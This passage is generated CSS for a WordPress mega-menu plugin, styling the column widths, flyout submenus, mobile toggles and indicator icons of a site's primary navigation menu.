91.6666666667%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {width: 100%;}}@media only screen and (max-width: 1023px) {#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {width: 100%;clear: both;}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding: 15px 15px 0px 15px;width: 100%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu {z-index: 999;border-radius: 0px;background: #f1f1f1;border: 0;padding: 0px;position: absolute;width: 100%;max-width: none;left: 0;}@media only screen and (max-width: 1023px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu {float: left;position: static;width: 100%;}}@media only screen and (min-width: 1024px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-12-of-12 {width: 100%;}}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {margin: 5px 0;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {clear: both;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {color: #666;font-family: inherit;font-size: 14px;display: block;float: left;clear: none;padding: 15px 15px 0px 15px;vertical-align: top;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard.mega-menu-clear, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {color: #555;font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;visibility: inherit;border: 0;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #555;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #555;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */font-weight: bold;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus > span.mega-title-below, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 1023px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu {border: 0;padding: 10px;border-radius: 0;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;border: 0;padding: 0px;vertical-align: top;display: block;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu {z-index: 999;position: absolute;width: 250px;max-width: none;padding: 0px;border: 0;background: #f1f1f1;border-radius: 0px;}@media only screen and (max-width: 1023px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu {float: left;position: static;width: 100%;padding: 0;border: 0;border-radius: 0;}}@media only screen and (max-width: 1023px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {clear: both;}}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display: block;background: #f1f1f1;color: #666;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 10px;line-height: 35px;text-decoration: none;text-transform: none;vertical-align: baseline;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0px;border-top-right-radius: 0px;}@media only screen and (max-width: 1023px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0;border-top-right-radius: 0;}}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0px;border-bottom-left-radius: 0px;}@media only screen and (max-width: 1023px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background: #dddddd;font-weight: normal;text-decoration: none;color: #666;}@media only screen and (min-width: 1024px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: absolute;left: 100%;top: 0;}}@media only screen and (max-width: 1023px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {display: inline-block;width: auto;background: transparent;position: relative;pointer-events: auto;left: auto;min-width: auto;font-size: inherit;padding: 0;margin: 0 0 0 6px;height: auto;line-height: inherit;color: inherit;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: "";font-family: dashicons;font-weight: normal;display: inline-block;margin: 0;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: rotate(0);color: inherit;position: relative;background: transparent;height: auto;width: auto;right: auto;line-height: inherit;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;margin-left: auto;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}@media only screen and (max-width: 1023px) {#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {display: none;}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {display: none;}@media only screen and (min-width: 1024px) {#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align: right;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";margin: 0 6px 0 0;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left: -100%;top: 0;}}#mega-menu-wrap-primary #mega-menu-primary li[class^="mega-lang-item"] > a.mega-menu-link > img {display: inline;}#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link > img.iclflag {display: inline;margin-right: 8px;}@media only screen and (max-width: 1023px) {#mega-menu-wrap-primary #mega-menu-primary li.mega-hide-on-mobile, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 1024px) {#mega-menu-wrap-primary #mega-menu-primary li.mega-hide-on-desktop, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {display: none;}}#mega-menu-wrap-primary .mega-menu-toggle {display: none;}#mega-menu-wrap-primary .mega-menu-toggle ~ button.mega-close {visibility: hidden;opacity: 0;transition: left 200ms ease-in-out, right 200ms ease-in-out, visibility 200ms ease-in-out, opacity 200ms ease-out;}@media only screen and (max-width: 1023px) {#mega-menu-wrap-primary .mega-menu-toggle {z-index: 1;cursor: pointer;background: linear-gradient(to bottom, rgba(51, 51, 51, 0), rgba(34, 34, 34, 0));border-radius: 2px;line-height: 40px;height: 40px;text-align: left;user-select: none;outline: none;white-space: nowrap;display: flex;}#mega-menu-wrap-primary .mega-menu-toggle img {max-width: 100%;padding: 0;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-right {display: flex;flex-basis: 33.33%;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block {display: flex;height: 100%;outline: 0;align-self: center;flex-shrink: 0;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-left {flex: 1;justify-content: flex-start;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {margin-left: 6px;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child {margin-right: 6px;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-center {justify-content: center;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {margin-left: 3px;margin-right: 3px;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-right {flex: 1;justify-content: flex-end;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {margin-right: 6px;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {margin-left: 6px;}#mega-menu-wrap-primary 